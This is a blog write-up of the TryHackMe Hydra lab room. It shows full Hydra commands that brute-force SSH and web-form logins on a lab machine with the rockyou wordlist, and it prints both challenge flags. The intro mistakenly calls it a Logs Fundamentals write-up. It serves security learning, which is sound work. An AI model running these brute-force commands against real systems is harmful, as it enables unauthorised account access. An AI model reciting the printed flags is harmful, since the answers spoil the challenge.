Offensive Security Tooling: Hydra (TryHackMe)
 Jebitok
Jebitok
In this article, I will write a write-up for Logs Fundamentals that covers Introduction to Logs, Types of Logs, Windows Event Logs Analysis, and Web Server Access Logs Analysis.
Start the AttackBox by pressing the Start AttackBox button at the top of this page. The AttackBox machine will start in Split-Screen view. If it is not visible, use the blue Show Split View button at the top of the page.
Press the green Start Machine button below to deploy the machine attached to this task, then navigate to http://10.10.169.175 on the AttackBox (this machine can take up to 3 minutes to boot)
Start Machine
Hydra Commands
The options we pass into Hydra depend on which service (protocol) we’re attacking. For example, if we wanted to brute force FTP with the username being user and a password list being passlist.txt, we’d use the following command:
hydra -l user -P passlist.txt <ftp://10.10.169.175>
For this deployed machine, here are the commands to use Hydra on SSH and a web form (POST method).
SSH
hydra -l <username> -P <full path to pass> 10.10.169.175 -t 4 ssh
| Option | Description |
-l | specifies the (SSH) username for login |
-P | indicates a list of passwords |
-t | sets the number of threads to spawn |
For example, hydra -l root -P passwords.txt 10.10.169.175 -t 4 ssh will run with the following arguments:
Hydra will use
rootas the username forsshIt will try the passwords in the
passwords.txtfileThere will be four threads running in parallel as indicated by
t 4
Post Web Form
We can use Hydra to brute force web forms too. You must know which type of request it is making; GET or POST methods are commonly used. You can use your browser’s network tab (in developer tools) to see the request types or view the source code.
sudo hydra <username> <wordlist> 10.10.169.175 http-post-form "<path>:<login_credentials>:<invalid_response>"
| Option | Description |
-l | the username for (web form) login |
-P | the password list to use |
http-post-form | the type of the form is POST |
<path> | the login page URL, for example, login.php |
<login_credentials> | the username and password used to log in, for example, username=^USER^&password=^PASS^ |
<invalid_response> | part of the response when the login fails |
-V | verbose output for every attempt |
Below is a more concrete example Hydra command to brute force a POST login form:
hydra -l <username> -P <wordlist> 10.10.169.175 http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
The login page is only
/, i.e., the main IP address.The
usernameis the form field where the username is enteredThe specified username(s) will replace
^USER^The
passwordis the form field where the password is enteredThe provided passwords will be replacing
^PASS^Finally,
F=incorrectis a string that appears in the server reply when the login fails
You should now have enough information to put this to practice and brute force your credentials to the deployed machine!
Answer the questions below

- Use Hydra to bruteforce molly's web password. What is flag 1?
THM{2673a7dd116de68e85c48ec0b1f2612e}
use the following command: $ hydra -l molly -P /usr/share/wordlists/rockyou.txt [Target_IP_Address] http-post-form "/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect." -V and if you’re not using Kali Linux remember that default path of rocky.tx is /usr/share/wordlists/rockyou.txt



- Use Hydra to bruteforce molly's SSH password. What is flag 2?
THM{c8eeb0468febbadea859baeb33b2541b}
hydra -l molly -P rockyou.txt 10.10.149.202 -t 4 ssh
The following resources were helpful on this room Medium and YouTube.
Thank you for reading my article. Please leave any questions or comments on improving my learning journey and the THM challenges.
Subscribe to my newsletter
Read articles from Jebitok directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Jebitok
Jebitok
Software Developer | Learning Cybersecurity | Open for roles * If you're in the early stages of your career in software development (student or still looking for an entry-level role) and in need of mentorship, you can reach out to me.